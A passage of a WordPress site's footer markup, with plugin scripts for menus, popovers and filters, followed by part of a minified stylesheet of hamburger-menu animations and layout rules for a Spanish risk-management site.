                    let touchEventOption =  $( OxyBurgerTrigger ).children('.hamburger').data('touch');
                    let touchEvent = 'ontouchstart' in window ? touchEventOption : 'click';     
                    
                    // Close hamburger when element clicked 
                    $( OxyBurgerTrigger ).on( touchEvent, function(e) {    
                        
                        e.stopPropagation();

                        // Check user wants animations
                        if ($(this).children( '.hamburger' ).data('animation') !== 'disable') {
                            $(this).children( '.hamburger' ).toggleClass('is-active');
                        }
                        
                    } );
                    
                } );
                
                
                
                // For listening for modals closing to close the hamburger
                var className = 'live';
                var target = document.querySelectorAll(".oxy-modal-backdrop[data-trigger='user_clicks_element']");
                for (var i = 0; i < target.length; i++) {

                    // create an observer instance
                    var observer = new MutationObserver(function(mutations) {
                        mutations.forEach(function(mutation) {
                            
                            // When the style changes on modal backdrop
                            if (mutation.attributeName === 'style') {

                                // If the modal is live and is closing  
                                if(!mutation.target.classList.contains(className)){

                                    // Close the toggle
                                    closeToggle(mutation.target);

                                }
                            }  
                        });
                    });

                    // configuration of the observer
                    var config = { 
                        attributes: true,
                        attributeFilter: ['style'],
                        subtree: false
                    };

                    // pass in the target node, as well as the observer options
                    observer.observe(target[i], config);
                }
                
                
               // Helper function to close hamburger if modal closed.
                function closeToggle(elem) {
                    
                    var triggerSelector = $($(elem).data('trigger-selector'));
                    
                    // Abort if burger not being used as the trigger or animations not turned on
                    if ((!triggerSelector.hasClass('oxy-burger-trigger')) || (triggerSelector.children( '.hamburger' ).data('animation') === 'disable') ) {
                        return;
                    }
                    // Close that particular burger
                    triggerSelector.children('.hamburger').removeClass('is-active');
                    
                }
                
                
            } </script>

    <script type="text/javascript" id="betterlinks-app-js-extra">
/* <![CDATA[ */
var betterLinksApp = {"betterlinks_nonce":"b6679a00ca","ajaxurl":"https://www.gerenciaderiesgos.com/wp-admin/admin-ajax.php","site_url":"https://www.gerenciaderiesgos.com","rest_url":"https://www.gerenciaderiesgos.com/wp-json/","nonce":"353d5e230d","betterlinkspro_version":null};
//# sourceURL=betterlinks-app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=82f05e9a0c750678d3cc" id="betterlinks-app-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/wp-social-reviews/assets/js/chat.js?ver=4.0.2" id="wpsocialreviews_chat-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/oxyextras/components/assets/popper.min.js?ver=1.0.0" id="popper-js-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/oxyextras/components/assets/tippy.min.js?ver=6.3.1" id="tippy-js-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/oxyextras/components/assets/accessible-megamenu.js?ver=1.0.0" id="extras_megamenu-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/oxyextras/components/assets/megamenu-init.js?ver=1.0.2" id="extras_megamenu-init-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/oxyextras/components/assets/inert.js?ver=1.0.0" id="extras-inert-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/oxyextras/components/assets/offcanvas-init.js?ver=1.0.4" id="extras-offcanvas-js"></script>
<script type="text/javascript" id="wpgb-js-extra">
/* <![CDATA[ */
var wpgb_settings = {"lang":"","ajaxUrl":"https://www.gerenciaderiesgos.com/?wpgb-ajax=action","restUrl":"https://www.gerenciaderiesgos.com/wp-json/wpgb/v2/filter/?action=action","restNonce":"","endpoint":"","history":"1","mainQuery":[],"permalink":"https://www.gerenciaderiesgos.com/tres-consejos-antes-de-contratar-un-seguro-de-vivienda/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"","hasFacets":"1","hasLightbox":"","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] / [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","toggleLabel":"Toggle List","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https://www.gerenciaderiesgos.com/wp-content/plugins/wp-grid-builder/public/js/vendors/date.js","version":1752697682},{"type":"css","handle":"wpgb-date-css","source":"https://www.gerenciaderiesgos.com/wp-content/plugins/wp-grid-builder/public/css/vendors/date.css","version":1752697682},{"type":"js","handle":"wpgb-range","source":"https://www.gerenciaderiesgos.com/wp-content/plugins/wp-grid-builder/public/js/vendors/range.js","version":1752697682},{"type":"js","handle":"wpgb-select","source":"https://www.gerenciaderiesgos.com/wp-content/plugins/wp-grid-builder/public/js/vendors/select.js","version":1752697682},{"type":"js","handle":"wpgb-autocomplete","source":"https://www.gerenciaderiesgos.com/wp-content/plugins/wp-grid-builder/public/js/vendors/autocomplete.js","version":1752697682}]};
//# sourceURL=wpgb-js-extra
/* ]]> */
</script>
<script src="https://www.gerenciaderiesgos.com/wp-content/plugins/wp-grid-builder/public/js/polyfills.js?ver=2.2.1"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/wp-grid-builder/public/js/facets.js?ver=2.2.1" id="wpgb-facets-js"></script>
<script type="text/javascript" src="https://www.gerenciaderiesgos.com/wp-content/plugins/oxyextras/includes/js/gridbuildersupport.js?ver=1.0.2" id="gridbuildersupport-js"></script>
<script type="text/javascript" id="ct-footer-js"></script>            
        <script type="text/javascript">
        jQuery(document).ready(oxygen_popover);
        function oxygen_popover($) {

            let extrasPopover = function ( container ) {
            
                $(container).find('.oxy-popover').each(function( i, oxypopover ){
                
                    $(oxypopover).find('.oxy-popover_marker').attr('data-button', 'oxy-popover_marker_' + i);
                    
                    let popData = $(oxypopover).find('.oxy-popover_popup');
                    let popoverPlacement = popData.data('placement');
                    let flipFallback;
                    
                    let contentSrc = popData.data('content-source');
                    
                    if (true != popData.data('flip')) {
                        flipFallback = [popoverPlacement];
                    } else {
                        flipFallback = popData.data('fallbacks').split(',');
                    }
                    
                    let elem;
                    
                    if (popData.data('elem-selector')) {
                        
                        if ($(oxypopover).closest('.oxy-dynamic-list').length) {
                            elem = $(oxypopover).closest('.oxy-dynamic-list > .ct-div-block').find(popData.data('elem-selector'))[0];
                        } else {
                            elem = popData.data('elem-selector') ;
                        }
                    } else {
                        elem = $(oxypopover).find('.oxy-popover_marker[data-button="oxy-popover_marker_' + i + '"]')[0];
                    }
                    
                    let instance = tippy(elem, {
                        content: $(oxypopover).find('.oxy-popover_popup-inner')[0], 
                        allowHTML: true,     
                        interactive: true, 
                        arrow: true,
                        trigger: popData.data('interaction'),    
                        appendTo: $(oxypopover).find('.oxy-popover_popup')[0],
                        placement: popoverPlacement,
                        maxWidth: 'none',    
                        inertia: true,
                        theme: 'extras',     
                        touch: true,
                        showOnCreate: popData.data('show'),  
                        moveTransition: 'transform ' + popData.data('move-transition') + 'ms ease-out', 
                        offset: [parseInt( popData.data('offsetx') ), parseInt( popData.data('offsety') )], 
                        popperOptions: {
                                modifiers: [{
                                    name: 'flip',
                                    options: {
                                        fallbackPlacements: flipFallback,
                                    },
                                    },
                                ],
                        },
                        onShown() {
                            document.addEventListener('keydown', function(e) {
                                if((e.key === "Escape" || e.key === "Esc")){
                                    tippy.hideAll()
                                }
                            });
                        }
                    });
                    
                    
                    if (true === popData.data('dom')) {
                        
                        instance.setProps({
                            render(instance) { const popper = popData[0]; return { popper } }
                        });
                        
                    }
                    

                });

            }

            extrasPopover('body');
                
            // Expose function
            window.doExtrasPopover = extrasPopover;

        }</script>

                    
        <script type="text/javascript">
        jQuery(document).ready(oxygen_hotspots);
        function oxygen_hotspots($) {
            
                $('.oxy-hotspots').each(function(i, oxyHotSpots){

                        let hotData = $(oxyHotSpots).find('.oxy-hotspots_data');
                        let totalPopovers = $(oxyHotSpots).find('.oxy-popover').length;
                        let firstOpen = hotData.data('first-open');
                    
                        setTimeout(function(){

                            $(oxyHotSpots).find('.oxy-popover').each(function(i, oxyHotSpotsPopovers){
                                
                                let instance = $(oxyHotSpotsPopovers).find('.oxy-popover_marker')[0]._tippy;
                                
                                 if (true === hotData.data('nav')) {
                            
                                    let prevPopover, nextPopover;

                                        if ($(oxyHotSpotsPopovers).closest('.oxy-dynamic-list').length) {
                                             prevPopover = $(oxyHotSpotsPopovers).parent('.ct-div-block').prev('.ct-div-block').find('.oxy-popover').find('.oxy-popover_marker');
                                             nextPopover = $(oxyHotSpotsPopovers).parent('.ct-div-block').next('.ct-div-block').find('.oxy-popover').find('.oxy-popover_marker');
                                        } else {
                                            prevPopover = $(oxyHotSpotsPopovers).prev('.oxy-popover').find('.oxy-popover_marker');
                                            nextPopover = $(oxyHotSpotsPopovers).next('.oxy-popover').find('.oxy-popover_marker');
                                        }

                                    let previnstance = prevPopover.length ? prevPopover[0]._tippy : null;
                                    let nextinstance = nextPopover.length ? nextPopover[0]._tippy : null;

                                     instance.setProps({ 
                                        onShow(instance) {
                                            
                                            if (instance.popper.querySelector(hotData.data('next')) != null) {
                                                    $(instance.popper).find(hotData.data('next')).on('click', function(event) {
                                                    event.preventDefault();
                                                    instance.hide();
                                                    if (null != nextinstance) {
                                                        nextinstance.show();
                                                    }
                                                })
                                            }
                                            if (instance.popper.querySelector(hotData.data('prev')) != null) {     
                                                $(instance.popper).find(hotData.data('prev')).on('click', function(event) {    
                                                     event.preventDefault();
                                                    instance.hide();
                                                    if (null != previnstance) {
                                                        previnstance.show();
                                                    }
                                                })
                                            }
                                            if (instance.popper.querySelector(hotData.data('close')) != null) {
                                                $(instance.popper).find(hotData.data('close')).on('click', function(event) {
                                                     event.preventDefault();
                                                    instance.hide();
                                                })  
                                            }
                                            
                                            // first hotspot
                                            if ('0' == i) {
                                                $(instance.popper).find(hotData.data('prev')).attr('data-disabled', 'true');
                                            }
                                            // last hotspot
                                            if( (totalPopovers - 1) == i) {
                                                $(instance.popper).find(hotData.data('next')).attr('data-disabled', 'true');
                                            }  
                                            
                                            },
                                        onAfterUpdate(instance) {
                                             
                                             // first hotspot show
                                            if (('0' == i && 'first' == firstOpen) || ('all' == firstOpen) ) {
                                                instance.show();
                                            }
                                                
                                          },
                                    });
                                }
                                
                            });
                            
                        }, 150 );

                    });    

            }</script>
        <style type="text/css" id="ct_code_block_css_100403">.ov-btn-grow-box {
  background: #fff; /* color de fondo */
  color: #4741d7; /* color de fuente */; /* tamaño y color de borde */
  border-radius: 3px; /* redondear bordes */
  position: relative;
  z-index: 1;
  overflow: hidden;
  display: inline-block;
}
.ov-btn-grow-box:hover {
  color: #fff;/* color de fuente hover */
}
.ov-btn-grow-box::after {
  content: "";
  background: #ff4a5a; /* color de fondo hover */
  position: absolute;
  z-index: -1;
  padding: 16px 20px;
  display: block;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  transform: scale(0, 0);
  transition: all 0.3s ease;
}
.ov-btn-grow-box:hover::after {
  transition: all 0.3s ease-out;
  transform: scale(1, 1);
}


.texto-horizontal{
	z-index:1;
}</style>
<style type="text/css" id="ct_code_block_css_204">.oxy-repeater-pages-wrap{
	display:none !important;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gerenciaderiesgos.com/wp-content/uploads/oxygen/css/14.css?cache=1739486769&ver=6.9
body_size: 74297
content:
#section-280-14 > .ct-section-inner-wrap{padding-bottom:0;align-items:center}#section-280-14{background-color:#2a00b9;text-align:center;border-top-style:solid;border-top-color:color(13);border-top-width:1px;position:relative}#section-197-14 > .ct-section-inner-wrap{padding-top:5px;padding-bottom:5px;display:flex;flex-direction:row;justify-content:center}#section-197-14{display:block}#section-197-14{background-color:#000000;text-align:center;color:#ffffff}#div_block-352-14{background-color:#2a00b9;text-align:left;align-items:center}#div_block-281-14{text-align:center;align-items:center;width:100%;height:5px;background-color:#ffffff}#div_block-282-14{align-items:center;display:flex;flex-direction:row;width:100%}#div_block-283-14{width:50%;flex-direction:column;display:flex;text-align:left;align-items:flex-start}#div_block-286-14{align-items:flex-start;flex-direction:row;display:flex;justify-content:flex-end;width:50%;height:100%}#div_block-287-14{text-align:left;flex-direction:row;display:flex;align-items:center}#div_block-293-14{text-align:left;align-items:flex-end}@media (max-width:991px){#div_block-282-14{width:90%;flex-direction:column;display:flex}}@media (max-width:991px){#div_block-283-14{width:100%}}@media (max-width:991px){#div_block-286-14{text-align:right;justify-content:flex-start;align-items:center;width:100%}}@media (max-width:991px){#div_block-287-14{width:100%}}@media (max-width:479px){#div_block-282-14{width:100%}}#headline-357-14{font-weight:500;color:#ffffff;text-align:center}#headline-311-14{text-transform:uppercase;color:red}#text_block-404-14{position:absolute;height:280px;top:105px;left:0px;background-color:#ff4a5a;color:#ffffff;text-align:center;padding-left:5px;z-index:1}#text_block-284-14{color:#ffffff}#text_block-285-14{color:#ffffff}#text_block-288-14{color:#ffffff}#text_block-199-14{color:#ffffff}#text_block-201-14{color:#ffffff}#text_block-298-14{color:#ffffff;text-align:left}#text_block-325-14{font-weight:600;color:#ee3240;font-size:20px}#text_block-323-14{color:#0098cd;font-weight:600;font-size:20px}#text_block-321-14{font-weight:600;font-size:20px;color:#ff6d42}#text_block-340-14{font-weight:600;font-size:20px;color:#d80418}#text_block-338-14{font-weight:600;color:#019192;font-size:20px}@media (max-width:991px){#text_block-404-14{position:absolute;bottom:0px;top:27rem}}#_rich_text-317-14{text-align:left;color:#ffffff}#text_block-360-14{color:#ffffff}#text_block-360-14:hover{color:#ff4a5a}#link_text-372-14{color:#ffffff}#link_text-372-14:hover{color:#ff4a5a}#text_block-405-14{color:#ffffff}#text_block-405-14:hover{color:#ff4a5a}#link_text-410-14{color:#ffffff}#link_text-410-14:hover{color:#ff4a5a}#link_text-406-14{color:#ffffff}#link_text-406-14:hover{color:#ff4a5a}#link_text-407-14{color:#ffffff}#link_text-407-14:hover{color:#ff4a5a}#text_block-301-14{color:#ff4a5a;font-weight:700}#text_block-324-14{color:#ffffff}#text_block-322-14{color:#ffffff}#text_block-320-14{color:#ffffff}#text_block-339-14{color:#ffffff}#text_block-347-14{color:#ffffff}#link-202-14{align-items:flex-start;flex-direction:column;display:flex;justify-content:center;width:255px}#link-289-14{background-color:#000000;border-radius:3px}#link-198-14{text-align:center;flex-direction:row;display:flex;color:#ffffff;font-family:'Fira Sans';font-size:12px}#link-198-14:hover{color:rgba(255,255,255,0.8)}@media (max-width:991px){#link-202-14{width:180px}}#image-203-14{width:100%}@media (max-width:991px){#image-203-14{height:auto}}@media (max-width:767px){#image-203-14{width:250%;height:100%}}#fancy_icon-383-14{color:#ffffff}#fancy_icon-383-14>svg{width:25px;height:25px}#fancy_icon-383-14:hover{color:#ff4a5a}#fancy_icon-290-14{background-color:#000000;border:1px solid #000000;padding:5px;color:#ffffff}#fancy_icon-290-14>svg{width:21px;height:21px}#fancy_icon-200-14>svg{width:16px;height:16px}#fancy_icon-297-14{color:#ffffff}#fancy_icon-297-14>svg{width:30px;height:30px}@media (max-width:991px){#fancy_icon-290-14{padding:;color:#ffffff}#fancy_icon-290-14>svg{width:18px;height:18px}}#_header-89-14 .oxy-nav-menu-open,#_header-89-14 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#ffffff}#_header-89-14.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;box-shadow:0px 0px 20px rgba(0,0,0,0.07);}#_header-89-14.oxy-header.oxy-sticky-header-active .oxygen-hide-in-sticky{display:none}#_header-89-14.oxy-header.oxy-header .oxygen-show-in-sticky-only{display:none}#_header-89-14{display:flex;flex-direction:column;z-index:200;background-color:#ffffff;border-bottom-color:#000000;border-top-color:#2a00b9;border-right-color:#ffffff;border-left-color:#ffffff;border-top-style:solid;border-right-style:none;border-bottom-style:solid;border-left-style:none;border-bottom-width:2px;border-top-width:3px;position:relative}@media (max-width:991px){#_header-89-14{border-top-width:5px}}.oxy-header.oxy-sticky-header-active > #_header_row-90-14.oxygen-show-in-sticky-only{display:block}#_header_row-90-14{border-bottom-color:#000000;border-bottom-style:none;padding-top:5px;padding-bottom:15px}#-burger-trigger-161-14 .hamburger-box{--burger-size:0.8}.hamburger{font:inherit;display:inline-block;overflow:visible;margin:0;padding:15px;cursor:pointer;transition-timing-function:linear;transition-duration:.15s;transition-property:opacity,filter;text-transform:none;color:inherit;border:0;background-color:transparent}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{position:relative;display:inline-block;width:40px;height:24px}.hamburger-inner{top:50%;display:block;margin-top:-2px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{position:absolute;width:40px;height:4px;transition-timing-function:ease;transition-duration:.15s;transition-property:transform;border-radius:4px;background-color:#000}.hamburger-inner:after,.hamburger-inner:before{display:block;content:""}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{perspective:80px}.hamburger--3dx .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{transform:rotateY(180deg);background-color:transparent!important}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:80px}.hamburger--3dx-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{transform:rotateY(-180deg);background-color:transparent!important}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:80px}.hamburger--3dy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{transform:rotateX(-180deg);background-color:transparent!important}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:80px}.hamburger--3dy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{transform:rotateX(180deg);background-color:transparent!important}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{perspective:80px}.hamburger--3dxy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{transform:rotateX(180deg) rotateY(180deg);background-color:transparent!important}.hamburger--3dxy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{perspective:80px}.hamburger--3dxy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{transform:rotateX(180deg) rotateY(180deg) rotate(-180deg);background-color:transparent!important}.hamburger--3dxy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7)}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.13s}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s;opacity:0}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transform:rotate(-90deg)}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.13s}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,-10px,0) rotate(45deg)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s;opacity:0}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transform:rotate(90deg)}.hamburger--elastic .hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.275s}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transition-delay:75ms;transform:translate3d(0,10px,0) rotate(135deg)}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transition-delay:75ms;transform:translate3d(0,-20px,0) rotate(-270deg)}.hamburger--elastic-r .hamburger-inner{top:2px;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55);transition-duration:.275s}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transition-delay:75ms;transform:translate3d(0,10px,0) rotate(-135deg)}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transition-delay:75ms;transform:translate3d(0,-20px,0) rotate(270deg)}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic.is-active .hamburger-inner:before{top:-80px;left:-80px;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transform:translate3d(80px,80px,0) rotate(45deg)}.hamburger--emphatic.is-active .hamburger-inner:after{top:-80px;right:-80px;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transform:translate3d(-80px,80px,0) rotate(-45deg)}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic-r.is-active .hamburger-inner:before{top:80px;left:-80px;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transform:translate3d(80px,-80px,0) rotate(-45deg)}.hamburger--emphatic-r.is-active .hamburger-inner:after{top:80px;right:-80px;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transform:translate3d(-80px,-80px,0) rotate(45deg)}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active 